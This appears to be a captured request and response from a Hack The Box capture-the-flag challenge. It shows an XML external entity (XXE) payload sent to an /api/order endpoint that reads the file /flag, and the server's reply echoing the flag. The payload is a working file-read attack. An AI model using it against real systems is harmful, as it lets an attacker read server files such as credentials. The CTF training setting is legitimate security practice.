 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 159.65.54.124:31584
3 Content-Length: 161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://159.65.54.124:31584
8 Referer: http://159.65.54.124:31584/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,ru;q=0.8
11 Connection: close
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag"> ]>
16 <userInfo>
17 <food>
&ent;
</food>
18 <lastName>
Doe
</lastName>
19 </userInfo>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 May 2023 11:38:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 96
8
9 Your HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!} order has been
submitted successfully.